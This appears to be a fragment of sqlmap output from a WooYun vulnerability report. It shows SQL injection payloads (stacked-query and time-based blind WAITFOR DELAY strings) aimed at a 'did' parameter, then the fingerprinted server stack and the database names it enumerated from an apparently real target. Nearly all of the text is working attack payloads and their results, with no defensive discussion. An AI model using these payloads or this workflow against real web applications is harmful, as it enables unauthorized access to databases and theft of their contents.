 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: did=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: did=1' WAITFOR DELAY '0:0:5'--
---
[17:32:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:32:49] [INFO] fetching database names
[17:32:50] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] JobManage1
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zsjy
[17:32:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\outp
www.wooyun.org
[*] shutting down at 17:32:50